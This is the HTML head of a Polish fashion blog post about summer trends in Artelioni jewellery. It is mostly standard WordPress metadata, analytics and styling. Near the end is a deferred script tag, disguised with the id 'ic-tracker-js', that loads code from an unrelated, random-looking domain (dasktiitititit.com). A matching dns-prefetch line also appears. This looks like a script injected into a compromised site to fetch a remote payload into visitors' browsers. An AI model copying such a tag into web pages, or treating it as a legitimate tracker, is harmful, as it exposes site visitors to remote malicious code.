

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/
body_size: 12417
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='18472';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>KWIATY, AŻURY I BOHO – LETNIE NOWOŚCI ARTELIONI - Fashion Apart</title>
	<meta name="description" content="Nowa kampania z udziałem ambasadorki Artelioni Kasi Zielińskiej to zapowiedź nowości w kolekcjach tej marki. Co będzie modne tego lata? Trzy wiodące trendy Artelioni to kwiaty, ażurowe zdobienia i boho." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Radosław Kumorek"/>
	<link rel="canonical" href="https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Fashion Apart -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KWIATY, AŻURY I BOHO – LETNIE NOWOŚCI ARTELIONI - Fashion Apart" />
		<meta property="og:description" content="Nowa kampania z udziałem ambasadorki Artelioni Kasi Zielińskiej to zapowiedź nowości w kolekcjach tej marki. Co będzie modne tego lata? Trzy wiodące trendy Artelioni to kwiaty, ażurowe zdobienia i boho." />
		<meta property="og:url" content="https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/" />
		<meta property="article:published_time" content="2021-07-19T13:28:07+00:00" />
		<meta property="article:modified_time" content="2021-07-19T13:29:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="KWIATY, AŻURY I BOHO – LETNIE NOWOŚCI ARTELIONI - Fashion Apart" />
		<meta name="twitter:description" content="Nowa kampania z udziałem ambasadorki Artelioni Kasi Zielińskiej to zapowiedź nowości w kolekcjach tej marki. Co będzie modne tego lata? Trzy wiodące trendy Artelioni to kwiaty, ażurowe zdobienia i boho." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#blogposting","name":"KWIATY, A\u017bURY I BOHO \u2013 LETNIE NOWO\u015aCI ARTELIONI - Fashion Apart","headline":"KWIATY, A\u017bURY I BOHO &#8211; LETNIE NOWO\u015aCI ARTELIONI","author":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2021\/07\/FASHION-insta-01-500-x-380.jpg","width":500,"height":380},"datePublished":"2021-07-19T15:28:07+02:00","dateModified":"2021-07-19T15:29:28+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#webpage"},"isPartOf":{"@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#webpage"},"articleSection":"Trendy, bi\u017cuteria apart, bi\u017cuteria artelioni, bi\u017cuteria boho, bransoletka boho, bransoletki z kamieniami, Kasia Zieli\u0144ska, katarzyna zieli\u0144ska w kampanii artelioni, kolczyki kwiatki, \u0141apacz sn\u00f3w, Galeria"},{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","name":"Trendy"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","position":2,"name":"Trendy","item":"https:\/\/fashion.apart.pl\/category\/trendy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#listItem","name":"KWIATY, A\u017bURY I BOHO &#8211; LETNIE NOWO\u015aCI ARTELIONI"},"previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#listItem","position":3,"name":"KWIATY, A\u017bURY I BOHO &#8211; LETNIE NOWO\u015aCI ARTELIONI","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/category\/trendy\/#listItem","name":"Trendy"}}]},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"Person","@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author","url":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/","name":"Rados\u0142aw Kumorek","image":{"@type":"ImageObject","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6a9bb1d3480a338ae9172ee30a5fdf3?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rados\u0142aw Kumorek"}},{"@type":"WebPage","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#webpage","url":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/","name":"KWIATY, A\u017bURY I BOHO \u2013 LETNIE NOWO\u015aCI ARTELIONI - Fashion Apart","description":"Nowa kampania z udzia\u0142em ambasadorki Artelioni Kasi Zieli\u0144skiej to zapowied\u017a nowo\u015bci w kolekcjach tej marki. Co b\u0119dzie modne tego lata? Trzy wiod\u0105ce trendy Artelioni to kwiaty, a\u017curowe zdobienia i boho.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#breadcrumblist"},"author":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"creator":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2021\/07\/FASHION-insta-01-500-x-380.jpg","@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#mainImage","width":500,"height":380},"primaryImageOfPage":{"@id":"https:\/\/fashion.apart.pl\/2021\/07\/kwiaty-azury-i-boho-letnie-nowosci-artelioni\/#mainImage"},"datePublished":"2021-07-19T15:28:07+02:00","dateModified":"2021-07-19T15:29:28+02:00"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; KWIATY, AŻURY I BOHO &#8211; LETNIE NOWOŚCI ARTELIONI Kanał z komentarzami" href="https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769853542" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/posts/18472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fashion.apart.pl/?p=18472' />
<link rel="alternate" type="application/json+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2021%2F07%2Fkwiaty-azury-i-boho-letnie-nowosci-artelioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2021%2F07%2Fkwiaty-azury-i-boho-letnie-nowosci-artelioni%2F&#038;format=xml" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/"/>
<meta property="og:title" content="KWIATY, AŻURY I BOHO &#8211; LETNIE NOWOŚCI ARTELIONI"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content="Nowa kampania z udziałem ambasadorki Artelioni Kasi Zielińskiej to zapowiedź nowości w kolekcjach tej marki. Co będzie modne tego lata? Trzy wiodące trend"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07.jpg"/>
